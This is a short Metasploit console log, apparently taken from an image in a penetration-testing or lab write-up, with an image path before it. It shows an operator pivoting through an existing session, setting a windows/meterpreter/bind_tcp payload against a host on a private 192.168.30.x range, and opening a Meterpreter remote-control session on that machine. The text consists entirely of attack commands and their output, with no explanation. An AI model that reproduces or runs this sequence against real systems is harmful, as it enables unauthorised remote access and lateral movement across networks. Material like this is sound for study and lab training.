 msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.30.20
rhost => 192.168.30.20
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.30.20:3333
[*] Sending stage (175686 bytes) to 192.168.30.20
[*] Meterpreter session 3 opened (192.168.30.10:49165 -> 192.168.30.20:3333 via session 2) at 2023-05-18 16:31:53 +0800
meterpreter >